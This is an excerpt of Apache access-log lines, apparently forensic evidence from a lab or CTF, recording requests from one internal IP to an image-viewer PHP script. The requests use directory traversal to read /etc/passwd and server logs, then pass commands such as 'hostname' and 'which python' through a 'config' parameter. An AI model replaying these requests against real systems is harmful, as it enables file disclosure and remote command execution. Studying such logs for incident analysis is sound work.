 access.log.1:192.168.1.29 - - [06/Aug/2021:22:29:03 +1000] "GET /dormant/imageviewer/index.php?view=../../../etc/passwd HTTP/1.1" 200 1504 "-" "Mozi
lla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:29:30 +1000] "GET /dormant/imageviewer/index.php?view=../../log/apache2/access.log HTTP/1.1" 500 662 "
-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:29:39 +1000] "GET /dormant/imageviewer/index.php?view=../../log/apache2/error.log HTTP/1.1" 200 60120
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:29:52 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log HTTP/1.1" 200 606 "-" "Mozill
a/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:31:00 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log HTTP/1.1" 200 889 "-" "Mozill
a/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:32:57 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log HTTP/1.1" 200 1378 "-" "Mozil
la/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:33:55 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log HTTP/1.1" 200 1410 "-" "Mozil
la/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:35:00 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log HTTP/1.1" 200 1416 "-" "Mozil
la/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:35:25 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log&config=hostname HTTP/1.1" 200
1420 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:37:10 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log&config=which%20python HTTP/1.
1" 200 1429 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"